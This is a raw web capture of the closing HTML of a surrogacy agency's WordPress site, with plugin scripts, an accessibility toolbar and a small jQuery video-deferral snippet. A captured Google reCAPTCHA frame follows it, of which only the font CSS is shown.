<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/wp-polls/polls-js.js" id="wp-polls-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/pojo-accessibility/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js" id="jvcf7_jquery_validate-js"></script>
<script type="text/javascript" id="jvcf7_validation-js-extra">
/* <![CDATA[ */
var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js" id="jvcf7_validation-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script defer type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'111912550',post:'2905',tz:'-5',srv:'surrogacyinutah.com',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "111912550", "2905" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/plugins/elfsight-popup-cc/assets/elfsight-popup.js" id="elfsight-popup-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</div><!--.main-container-wrap-->
<!-- Latest compiled and minified JavaScript -->
<script src="https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/js/bootstrap.min.js"></script> 


<style>

.video-row .short-video-title {
  margin-top: -160px;
  margin-bottom: 10px;
  text-align: center;
  font-weight: bold;
  display: block;
  color:#fff;
}

.video-row iframe {
  pointer-events:none;
  background:url('https://d2yd1l3j38t30i.cloudfront.net/wp-content/themes/schema%20child/images/youtube-bg.jpg') center center no-repeat;
  background-size:cover;
}


h2.vid-title {
  color: #fff;
  text-align: center;
  margin-top:20px;
}

</style>


<script>

var j = jQuery.noConflict();

j(function() {

    //DEFER LOADING OF YOUTUBE VIDEOS
    j('div[itemprop="video"]').on('click', function(e) {    
        e.preventDefault();
        var iframe = j(this).find('iframe');
        var url = iframe.attr('data-src');
        var srcValue = iframe.attr('src');
      
        if(srcValue == 'about:blank') {
          iframe.attr('src', url);
          iframe.css('pointer-events', 'auto');
        }
    
    });

});

//Prevent Duplicate Form Submissions 
jQuery(document).on('click', '.wpcf7-submit', function(e){
    if (jQuery('img', jQuery(this).closest('div')).css('visibility') === 'visible') {
        e.preventDefault(); 
        return false;
    }
});

</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Content Delivery Network via Amazon Web Services: CloudFront: d2yd1l3j38t30i.cloudfront.net

Served from: surrogacyinutah.com @ 2026-01-19 22:16:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Leh17IUAAAAAB14O6QDJpVwiKuVmSgu6Pd2poGK&co=aHR0cHM6Ly9zdXJyb2dhY3lpbnV0YWguY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=284jqmrnj538
body_size: 48745
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
